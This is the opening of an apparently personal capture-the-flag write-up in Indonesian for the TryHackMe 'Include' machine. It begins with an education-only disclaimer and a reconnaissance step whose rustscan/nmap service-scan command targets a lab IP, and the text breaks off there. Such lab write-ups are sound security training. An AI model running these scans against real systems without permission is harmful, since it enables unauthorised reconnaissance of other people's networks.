




<file: writeups/thm_Include.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>⚠️ | Writeup: Capture The Flag - TryHackMe 'Include</title>
    
    <meta name="description" content="Singkat description about the machine.">
    <link rel="canonical" href="https://paperalt.github.io/writeups/thm_Include.html">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://paperalt.github.io/writeups/thm_Include.html">
    <meta property="og:title" content="Writeup: Capture The Flag - TryHackMe 'Include">
    <meta property="og:description" content="Singkat description about the machine.">
    <meta property="og:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted image 20260310212401.png">
    
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:url" content="https://paperalt.github.io/writeups/thm_Include.html">
    <meta property="twitter:title" content="Writeup: Capture The Flag - TryHackMe 'Include">
    <meta property="twitter:description" content="Singkat description about the machine.">
    <meta property="twitter:image" content="https://paperalt.github.io/assets/img/screenshot/Pasted image 20260310212401.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="../favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="../favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="../favicon/favicon-16x16.png">
    <link rel="manifest" href="../favicon/site.webmanifest">
    <!-- Stylesheet: Pointing to assets/css/style.css from templates/ directory -->
    <link rel="stylesheet" href="../assets/css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
</head>

<body>
    <canvas id="matrix-bg"></canvas>
    <div class="scanline"></div>

    <nav class="navbar">
        <div class="logo"><a href="../index.html">.. / BACK_TO_ROOT</a></div>
    </nav>

    <main class="container">
        <article class="writeup-content">
            <header>
                <h1>Writeup: Capture The Flag - TryHackMe 'Include</h1>
                <div class="writeup-meta">
                    <div class="meta-item">
                        <span class="meta-label">DATE:</span>
                        <span class="meta-value">2026-03-10</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">AUTHOR:</span>
                        <span class="meta-value">Alterpix</span>
                    </div>
                    <div class="meta-item">
                        <span class="meta-label">CATEGORY:</span>
                        <span class="meta-value">Writeup</span>
                    </div>
                </div>
            </header>

            <div class="writeup-body">
                
        <div class="legal-warning">
            <div class="warning-icon">⚠️ WARNING_</div>
            <p>
                <strong>DISCLAIMER:</strong> Materi ini dibuat semata-mata untuk tujuan <strong>EDUKASI</strong> dan keamanan siber.
                Penulis tidak bertanggung jawab atas segala bentuk penyalahgunaan informasi yang ada di sini.
                Menguji teknik ini pada sistem tanpa izin eksplisit adalah tindakan <strong>ILEGAL</strong>.
            </p>
        </div>
        
                <h2>Reconnaissance</h2>
<p>Mulailah dengan scanning port menggunakan Nmap.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>rustscan<span class="w"> </span>-a<span class="w"> </span><span class="m">10</span>.49.148.124<span class="w"> </span>--<span class="w"> </span>-sV<span class="w"> </span>-sC

